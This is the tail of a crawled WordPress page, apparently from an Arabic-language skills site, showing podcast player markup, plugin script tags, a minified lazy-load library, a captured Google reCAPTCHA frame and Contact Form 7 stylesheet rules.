<div class="pencipdc_player_current_item__title pencipdc_post_title"><span>-</span></div>
</div>
<div class="pencipdc_player_bar_container">
<div class="pencipdc_player_bar">
<div class="pencipdc_player_bar__current_time"><span>00:00</span></div>
<div class="pencipdc_progress_bar">
<div class="pencipdc_progress_bar__seek">
<div class="pencipdc_progress_bar__play"><div tabindex="-1" class="pencipdc_progress_bar__ball"></div></div>
</div>
</div>
<div class="pencipdc_player_bar__duration"><span>00:00</span></div>
</div>
</div>
<div class="pencipdc_playlist">
<ul class="pencipdc_playlist_inner">
<li></li>
</ul>
</div>
<div class="pencipdc_player_control">
<a href="#" class="pencipdc_player_control__shuffle_off" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__shuffle" tabindex="1" title="Shuffle"><i class="fa fa-random"></i></a><a href="#" class="pencipdc_player_control__previous disabled" tabindex="1" title="Previous"><i class="fa fa-step-backward"></i></a><a href="#" class="pencipdc_player_control__play" tabindex="1" title="Play"><i class="fa fa-play"></i></a><a href="#" class="pencipdc_player_control__pause" tabindex="1" title="Pause"><i class="fa fa-pause"></i></a><a href="#" class="pencipdc_player_control__next" tabindex="1" title="Next"><i class="fa fa-step-forward"></i></a><a href="#" class="pencipdc_player_control__repeat_off" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a><a href="#" class="pencipdc_player_control__repeat" tabindex="1" title="Repeat"><i class="fa fa-repeat"></i></a>
</div> 
</div>
</div>
</div>
</div>	</div>
<script>
var initial_player = localStorage.getItem('pencipdc_player'),
initial_player = null !== initial_player && 0 < initial_player.length ? JSON.parse(localStorage.getItem('pencipdc_player')) : {},
playlist = 'undefined' !== typeof initial_player.playlist ? initial_player.playlist.length != 0 : false
if (playlist) {
document.getElementsByClassName('pencipdc_dock_player')[0].classList.add('show')
}
</script>
</div><script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.egyskills.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="penci-paywall-js-extra">
/* <![CDATA[ */
var pencipw_var = {"site_slug":"","site_domain":"","login_reload":"","penci_ajax_url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-paywall/assets/frontend.js?ver=1.2" id="penci-paywall-js"></script>
<script type="text/javascript" id="penci-podcast-js-extra">
/* <![CDATA[ */
var pencipodcast = {"lang":{"added_queue":"Add to Queue","failed":"There's something wrong"},"player_option":"egyskills-penci-player","ajax_url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/js/plugin.js?ver=1.2" id="penci-podcast-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.1" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-review/js/review.js?ver=3.1" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.5" id="penci-play-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-text-to-speech/assets/js/text-to-speech.js?ver=1.2" id="penci-texttospeech-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.3.6" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.3.6" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php","nonce":"366b190beb","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/main.js?ver=8.3.6" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php","nonce":"366b190beb","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/themes/soledad/js/post-like.js?ver=8.3.6" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://www.egyskills.com/wp-json/elementskit/v1/',
}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.4" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/www.egyskills.com\/wp-admin\/admin-ajax.php","nonce":"366b190beb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.4" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/js/jquery.jplayer.js?ver=1.2" id="pencipdc-jplayer-js"></script>
<script type="text/javascript" src="https://www.egyskills.com/wp-content/plugins/penci-podcast/assets/js/pencipdc.playlist.js?ver=1.2" id="pencipdc-jplayer-playlist-js"></script>
<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));
(function () {
var PenciLazy = new LazyLoad({
elements_selector: '.penci-lazy',
data_bg: 'bgset',
class_loading: 'lazyloading',
class_entered: 'lazyloaded',
class_loaded: 'pcloaded',
unobserve_entered: true
});
MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
var observer = new MutationObserver(function(mutations, observer) {
PenciLazy.update();
});
observer.observe(document, {
subtree: true,
attributes: true
});
})();
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.64905190467834 seconds, on 25-01-24 4:30:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="miyJiJ3JfVHEvqA8ru7MYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768700023938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.egyskills.com/wp-content/cache/wpfc-minified/8iidl0rn/6ldr9.css
body_size: 8686
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}.wpcf7-not-valid-tip {
direction: rtl;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
right: 1em;
}
.wpcf7-list-item {
margin: 0 1em 0 0;
}.penci-truncate-btn {
position: relative;
text-align: center;
margin: 60px auto;
clear: both;
}
.penci-truncate-btn:before {
background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1));
content: "";
height: 200px;
margin-top: -200px;
left: 0;
position: absolute;
right: 0;
width: 100%;
}
.penci_login span {
display: block;
}
.penci_btn_inner_wrapper span {
font-size: 14px;
line-height: 1.65;
margin-bottom: 40px;
}
.penci-truncate-btn .penci-truncate-header {
margin-bottom: 40px;
}
.penci-truncate-btn .penci-truncate-header p {
text-align: center;
}
.penci_btn_wrapper {
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.penci_btn_wrapper > div {
flex: 0 0 50%;
